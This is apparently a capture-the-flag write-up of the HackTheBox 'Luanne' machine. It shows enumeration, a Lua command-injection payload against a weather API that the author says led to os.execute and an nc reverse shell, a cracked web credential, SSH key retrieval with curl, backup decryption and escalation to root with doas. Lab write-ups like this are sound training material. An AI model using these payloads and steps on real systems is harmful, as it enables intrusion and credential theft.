Summary
Luanne, a FreeBSD box created by HackTheBox user Luanne, was an overall easy box. The Initial-foothold was find an command-injection on a Lua API. using which we can get a shell as httpd user. Enumerating we find a local version of the same service was running by httpd_devel and checking http://127.0.0.1:3001/~r.michaels/ and we find the user key. After getting user as r.michaels we find a backups folder checking that we find an encrypted file and we can use netpgp to decrypt and in that we find a .htaccess cracking the password and trying that on doas we can switch to root
Initial Enumeration
Lets start with a nmap scan
1 | sudo nmap -sC -sV -oN nmap/luanne 10.10.10.218 |
1 | # Nmap 7.91 scan initiated Sun Nov 29 00:30:45 2020 as: nmap -sC -sV -oN nmap/luanne 10.10.10.218 |
Web 80
Opening web page it asked for credential
Checking Robots.txt

1 | Disallow: /weather #returning 404 but still harvesting cities |
Running ffuf we found an API as
1 | http://10.10.10.218/weather/forecast?city=list |
which gave me
1 | { |
Trying few things i didn’t found anything interesting
So I left this port and moved to 9001
9001
In the nmap scan we saw that it is running supervisord Googling for that we see a possible-exploit but i need creds for that more googling i saw the default creds to be user:123 on default-creds.
So trying the exploit

we get 400 so maybe that is not the way.
So I checked the page itself and checking processes i saw

In that we see that the weather api is a LUA script
1 | r /usr/local/webapi/weather.lua -U _httpd -b /var/www |
Port 80 again
So I started to play around with command injection in lua i was successful with
1 | city=London');print("Hello")-- |
payload.

Using the same i got code execution with os.execute("<cmd>")
Using which i got a reverse-shell using nc
HTTPd
After getting shell I tried to crack the hash in .htpasswd

and got the credential as
1 | webapi_user:iamthebest |
we had also seen that 3001 port is running locally by user r.michaels as we saw in the supervisord log
I tried the same Command-injection but that fail with internal API.
So enumerating more i looked into /etc/rc.conf and we saw
1 | httpd_devel=YES |
Checking httd documentation

So we can run curl like this too
1 | curl --user webapi_user:iamthebest http://127.0.0.1:3001/~r.michaels/ |

And that revealed that there is an id_rsa
1 | curl --user webapi_user:iamthebest http://127.0.0.1:3001/~r.michaels/id_rsa |
Gave the user SSH Key
User(r.michaels)
And we can use that to ssh as user
1 | ssh -i user.pem r.michaels@10.129.44.98 |
doing a ls -l reveal a
1 | dr-xr-xr-x 2 r.michaels users 512 Nov 24 09:26 backups |
directory in the user home
which seems the most interesting
Checking in that we find
1 | devel_backup-2020-09-16.tar.gz.enc |
seeing that it is encrypted i tried using netpgp to decrypt it.
1 | netpgp --decrypt devel_backup-2020-09-16.tar.gz.enc --output=/tmp/devel_backup-2020-09-16.tar.gz |

Root
and using that password we get root with
1 | doas -u root /bin/sh |